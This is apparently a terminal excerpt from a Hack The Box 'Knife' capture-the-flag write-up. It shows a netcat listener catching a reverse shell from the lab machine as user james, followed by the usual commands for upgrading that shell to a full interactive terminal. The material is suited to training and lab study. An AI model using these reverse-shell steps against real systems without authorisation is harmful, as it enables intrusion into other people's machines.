 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Knife]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.242] 38494
bash: cannot set terminal process group (943): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ whoami
whoami
james
james@knife:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
james@knife:/$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root💀kali)-[/home/kali/Desktop/HTB/Knife]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 443
reset
reset: unknown terminal type unknown
Terminal type? xterm